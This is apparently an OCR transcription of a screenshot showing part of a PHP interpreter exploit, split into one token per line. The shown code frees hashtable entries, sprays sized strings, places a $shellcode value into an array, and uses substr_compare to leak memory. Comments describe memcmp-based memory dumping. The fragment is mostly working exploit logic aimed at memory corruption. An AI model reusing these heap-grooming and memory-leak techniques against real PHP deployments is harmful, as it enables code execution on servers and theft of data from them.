
unset
(
$d
[
350
]
)
;
$x
=
str_repeat
(
"\x01"
,
$sizeofHashtable
)
;
unset
(
$d
[
351
]
)
;
unset
(
$d
[
352
]
)
;
$arr
=
array
(
)
;
for
(
$i
=
0
;
$i
<
129
;
$i
++
)
{
$arr
[
$i
]
=
1
;
}
$arr
[
$shellcode
]
=
1
;
for
(
$i
=
0
;
$i
<
129
;
$i
++
)
{
unset
(
$arr
[
$i
]
)
;
}
// If the libc memcmp leaks the 
information use it
// otherwise we only get a case 
insensitive memdump
$b
=
substr_compare
(
chr
(
65
)
,
chr
(
0
)
,
0
,
1
,
false
)
!=
65
;